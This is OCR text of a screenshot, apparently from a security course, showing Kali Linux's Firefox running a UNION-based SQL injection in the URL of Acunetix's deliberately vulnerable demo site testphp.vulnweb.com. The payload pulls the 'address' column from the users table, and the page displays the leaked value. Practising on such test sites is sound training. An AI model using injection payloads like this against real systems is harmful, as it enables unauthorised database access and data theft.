 Applications Places Firefox ESR Sat 03:50 1
artists - Mozilla Firefox
artists × artists × +
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(address) from users-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
artist: 2
Browse categories
21 street
Browse artists
Your cart
view pictures of the artist
Udemy